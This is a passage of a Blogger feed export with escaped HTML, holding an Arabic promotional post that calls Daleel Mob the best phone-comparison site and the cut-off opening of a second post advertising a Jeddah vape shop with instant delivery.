src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgp7tq3amEcRctzd_uQXWf0PhHRo65nwR455TUilvDBTuicNvTD1VqOQyr3jGCjY1kgbG2UHrosZCVr5HOkxQwaknJ8D87AZLrPS5cIZN6nZ7glDHlc4qGtzEvSWLWAevqj4gHalJa_7WOzLkrxLNSmUCyPCYmCAEy2U4hnf2lFMJ6OV5at_p07LqC7Xpk\/w640-h360\/Capture%20d'%C3%A9cran%202024-10-12%20171440.png\" title=\"دليل موب افضل موقع مقارنة هوات\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eفي سوق الهواتف المحمولة دائماً ما يوجد شيء\nجديد ومبتكر وهذا الأمر يجعل قرار شراء هاتف جديد أكثر صعوبة. أذكر عندما أردت\nشراء هاتف جديد لقد أمضيت ساعاتٍ بالفعل في البحث عن الهاتف الأنسب لي. وقد\nاستخدمت في رحلة بحثي هذه العديد من مواقع مقارنة الهواتف كي أستطيع مساعدة نفسي\nفي اتخاذ القرار الأنسب. وفي هذا المقال سأشارك معكم أعزائي خلاصة تجربتي وأوجهكم\nإلى \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.daleelmob.com\/compare_select\" rel=\"\" target=\"_blank\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eافضل موقع مقارنة هواتف\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E مباشرةً أملاً مني في اختصار الرحلة عليكم فتابعوا معي\nكي أعرفكم على أبرز مزايا موقع دليل موب لمقارنة الهواتف.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan lang=\"AR-SY\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SY; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003E1.\u003Cspan style=\"font-size: x-large;\"\u003E سهولة الاستخدام\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eكي نقول عن موقع أنه افضل موقع مقارنة هواتف\nيجب أن يتسم بسهولة الاستخدام. أثناء بحثي عن هاتف مناسب وجدت الكثير من المواقع\nالتي تحتوي على الكثير من المعلومات القيمة. ولكنها تعاني من واجهات استخدام معقدة\nتتطلب خبرة تقنية كبيرة من أجل التعامل معها. بالتالي هذه المواقع غير مناسبة\nللفئة العظمى من المستخدمين لذا من المهم أن يكون الموقع بديهياً وسهل الاستخدام. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eوفي دليل موب تمكنت من الوصول إلى كافة المعلومات\nالتي أحتاجها ببساطة وبدون أي تعقيد. حيث كل ما عليك فعله كتابة اسم الجهاز الذي\nتبحث عنه في مربع البحث أو الانتقال إلى الأجهزة واختيار نوع الجهاز الذي ترغب في\nاختياره هل هو هاتف أم جهاز لوحي أو شيء آخر. من ثم كل ما عليك فعله هو اختيار\nالماركة في حال أردت جهازاً من ماركة محددة.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SY\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SY; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E2. توافر المعلومات\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKn1FXYhNGC8cwrNClGExw57nCXGWrn0x7_Vem90-jwA-ifw1WZc0eKFkWMo4DZsNfn26A2sBuuAMlkrJ2G5EFtFzTo6g_tEGwQIj5j9T7vc0M6sGvxwUkDhDrP-D5GcTIDlaSx-kCAPSly8Vg7w_l3bzCJUfEAeTbPIGiLwKh2q6sSZBH7Wh3xzWhcU4\/s667\/Capture%20d'%C3%A9cran%202024-10-12%20171551.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"دليل موب افضل موقع مقارنة هوات\" border=\"0\" data-original-height=\"287\" data-original-width=\"667\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKn1FXYhNGC8cwrNClGExw57nCXGWrn0x7_Vem90-jwA-ifw1WZc0eKFkWMo4DZsNfn26A2sBuuAMlkrJ2G5EFtFzTo6g_tEGwQIj5j9T7vc0M6sGvxwUkDhDrP-D5GcTIDlaSx-kCAPSly8Vg7w_l3bzCJUfEAeTbPIGiLwKh2q6sSZBH7Wh3xzWhcU4\/w640-h276\/Capture%20d'%C3%A9cran%202024-10-12%20171551.png\" title=\"دليل موب افضل موقع مقارنة هوات\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eأحد أكثر الأمور التي شدتني للكتابة حول موقع\nدليل موب هو كمية المعلومات التي يحتويها وطرق العرض التي يتبعها. بكل بساطة إذا\nأردت الحصول على معلومات تفصيلية حول أي جهاز يمكنك قراءة وصف الجهاز والذي يحتوي\nعلى جميع المعلومات التي قد ترغب في معرفتها. علاوة على احتوائه على مميزات وعيوب\nكل جهاز من وجهة نظر خبراء الهواتف في الموقع.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eمن ناحية أخرى إذا أردت الحصول على المعلومات\nالأساسية عن الجهاز يمكنك الانتقال إلى قسم المواصفات الفنية بكل بساطة. وهذا\nالقسم هو ما يتم مقارنة الهواتف من خلاله. بالإضافة إلى ذلك يوجد في الموقع قسم\nثالث لآراء الزوار يمكنك التعرف على آراء المستخدمين الآخرين وإضافة رأيك الخاص من\nخلاله. بناء على ذلك أعتبر دليل موب افضل موقع مقارنة هواتف.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SY\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SY; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E3. مقارنة الهواتف\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIJvjx9YqpDR7FON2qWcR_t1eNIwpEdHmQUFp-PySHpK7R0vn_N4mACyPABmVYlnPBdhMuscsE7BxtSPI0IvHn90g3FNVyJC1G9PSo2eM3Ot_8UbIzrvPuwfr3aOnWJbgSuM4Oc7-hzPD2iE3h2RzYQbROm0sds0m5_1tMjyQ8vTiDNvA2lRApZfDacFc\/s682\/Capture%20d'%C3%A9cran%202024-10-12%20171713.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"دليل موب افضل موقع مقارنة هوات\" border=\"0\" data-original-height=\"456\" data-original-width=\"682\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIJvjx9YqpDR7FON2qWcR_t1eNIwpEdHmQUFp-PySHpK7R0vn_N4mACyPABmVYlnPBdhMuscsE7BxtSPI0IvHn90g3FNVyJC1G9PSo2eM3Ot_8UbIzrvPuwfr3aOnWJbgSuM4Oc7-hzPD2iE3h2RzYQbROm0sds0m5_1tMjyQ8vTiDNvA2lRApZfDacFc\/w640-h428\/Capture%20d'%C3%A9cran%202024-10-12%20171713.png\" title=\"دليل موب افضل موقع مقارنة هوات\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eخلال رحلة بحثي عن هاتف ذكي وجدت الكثير من\nالمواقع التي توفر معلومات هامة عن الأجهزة. ولكن قسم كبير منها كان متاجر\nإلكترونية. وكانت هذه النقطة تحديداً أكبر التحديات التي صعّبت عليّ اختيار الهاتف\nالمناسب. حيث كنت أضطر لفتح العديد من النوافذ في المتصفح والانتقال بينها لمعرفة\nالمواصفات.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eولكن في دليل موب كانت العملية أكثر راحة حيث\nكل ما كان علي فعله هو الانتقال لصفحة المقارنة أو النقر على زر أضف للمقارنة لبدء\nالمقارنة بين الأجهزة. إذ يوفر موقع دليل موب صفحة مقارنة بديهية يمكن من خلالها\nالمقارنة بين جهازين بأسلوب منسق وبسيط.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SY\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SY; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E4. استهداف الجمهور العربي\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eإذا بدأت البحث بالفعل عن هواتف ذكية وقادك\nبحثك إلي بطريقةٍ ما. فأنت تعلم بالفعل أهمية استهداف الموقع لجمهور منطقة بعينها.\nحيث يوجد العديد من المواقع التي توفر مقارنات هواتف ولكنها إما تكون إنجليزية أو\nهندية أو صينية. بالتالي عليك أن تجيد أحد هذه اللغات.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eما يميز دليل موب هو أنه موجه للجمهور العربي\nويمكن اعتباره أحد المواقع العربية القليلة التي تقدم معلومات كبيرة وقيمة في مجال\nمقارنة الهواتف في العالم العربي كما أنه متوفر باللغة العربية فقط. بالتالي اعتبر\nدليل موب \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.daleelmob.com\/compare_select\" target=\"_blank\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eافضل موقع مقارنة هواتف\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E في العالم العربي وبعد أن تتصفحه سيكون الأفضل بالنسبة\nلك أيضاً.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SY\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SY; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E5. معلومات محدثة\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eأحد أكثر الأمور التي لفتتني في موقع مقارنة\nالهواتف دليل موب هو قدرته في الحصول على أبرز وأهم التسريبات حول بعض الأجهزة\nالتي لم تصدر بعد. على سبيل المثال نشر الموقع مجموعة من التسريبات حول هاتف ايفون\n16 برو ماكس قبل شهرٍ كاملٍ من إطلاقه وقد كانت 90% من هذه التسريبات صحيحة.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eومن الجدير بالذكر أن التسريبات ليست مقتصرة\nعلى هواتف آيفون فقط بل العديد من الماركات\u003Ca name=\"_GoBack\"\u003E\u003C\/a\u003E الأخرى أيضا.\nكما أن الموقع يعمل على إدراج مواصفات أي هاتف فور صدوره في الأسواق. وهذه أحد\nأكثر الأمور التي تجعلك تتخذ قرار شراء صحيح، هل تكتفي بأحد الخيارات الحالية أم\nتصبر قليلاً لتجربة الخيارات الجديدة التي سيتم طرحها في الأسواق؟.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SY\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SY; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eالخلاصة\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eبالإضافة إلى جميع الأمور التي ذكرناها حول\nموقع دليل موب يوجد فيه العديد من الميزات الأخرى. كالمدونة الاحترافية التي تذخر\nبالعديد من المقالات التقنية المختلفة وآخر أخبار الهواتف المحمولة والعتاد الخاص\nبها. علاوة على العديد من الميزات الأخرى التي سأتركها لك لتكتشفها لوحدك. وفي\nالختام أتمنى أن يكون هذا المقال قد حقق لك أكبر قدر من النفع.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/4438389686468866695\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2024\/10\/daleelmob.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/4438389686468866695"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/4438389686468866695"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2024\/10\/daleelmob.html","title":"دليل موب افضل موقع مقارنة هواتف"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgp7tq3amEcRctzd_uQXWf0PhHRo65nwR455TUilvDBTuicNvTD1VqOQyr3jGCjY1kgbG2UHrosZCVr5HOkxQwaknJ8D87AZLrPS5cIZN6nZ7glDHlc4qGtzEvSWLWAevqj4gHalJa_7WOzLkrxLNSmUCyPCYmCAEy2U4hnf2lFMJ6OV5at_p07LqC7Xpk\/s72-w640-h360-c\/Capture%20d'%C3%A9cran%202024-10-12%20171440.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-7959902772597249594"},"published":{"$t":"2024-06-06T03:47:00.000-07:00"},"updated":{"$t":"2024-06-06T03:52:13.093-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"متجر إلكتروني"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مواقع"}],"title":{"type":"text","$t":"فيب جدة متجر فيب التوصيل فوري"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch2 style=\"text-align: center; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR\" style=\"font-size: 18pt; line-height: 115%; mso-ansi-font-weight: bold; mso-bidi-language: AR;\"\u003Eفيب جدة متجر فيب التوصيل فوري\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp align=\"center\" class=\"normal\" dir=\"RTL\" style=\"direction: rtl; text-align: center; unicode-bidi: embed;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR\" style=\"font-size: 18pt; line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eفي عالم مليء بالتطور التكنولوجي والابتكارات المستمرة، يشهد عالم الفيب ثورةً\nمتسارعةً نحو التقدم والتطور ووسط هذه الثورة، تبرز مبادرات مثل فيب جدة، حيث\nيتميز هذا المتجر بتقديم خدمة توصيل فوري لمنتجات الفيب بأسرع وقت ممكن، لتلبية\nاحتياجات المستخدمين في جدة والمناطق المحيطة بها\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E.\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eومن خلال هذا المقال، سنستكشف عمق عن متجر فيب جدة وأهميته في تلبية احتياجات\nعملائه وتوفير تجربة تسوق مميزة كما سنلقي نظرة على جهوده في تعزيز ثقافة الفيب\nوتوعية الجمهور بفوائدها، مما يجعله لا غنى عنه في عالم الفيب في جدة\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"font-size: 16pt; line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR\" style=\"font-size: 16pt; line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhynTtBiomb9HsQ8qcAinEKCStn4QCME-ARhOYBxcVTFEX9NY42QH_vABijKz7T3lvmw0iX068tjQ122_nD-_xNXBskk4VRs3kwJQl7TMkqN1nMtPJH3_xc50sB5nuRUIH84TeldGYGdKEZ8R2Fw9WEL1huPJw1jXykpulfGUCvf_v4iKDIdOt4TahCA-Y\/s1217\/Capture%20d'%C3%A9cran%202024-06-06%20114429.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"455\" data-original-width=\"1217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhynTtBiomb9HsQ8qcAinEKCStn4QCME-ARhOYBxcVTFEX9NY42QH_vABijKz7T3lvmw0iX068tjQ122_nD-_xNXBskk4VRs3kwJQl7TMkqN1nMtPJH3_xc50sB5nuRUIH84TeldGYGdKEZ8R2Fw9WEL1huPJw1jXykpulfGUCvf_v4iKDIdOt4TahCA-Y\/s16000\/Capture%20d'%C3%A9cran%202024-06-06%20114429.png\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR\" style=\"font-size: 16pt; line-height: 115%; mso-ansi-font-weight: bold; mso-bidi-language: AR;\"\u003Eماذا يقدم متجر فيب جدة؟\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR\" style=\"font-size: 16pt; line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eيقدم 